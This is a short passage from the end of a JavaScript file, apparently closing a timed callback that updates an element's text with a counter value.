            }, 1000);
        
          block.text(count);
        });
            	
});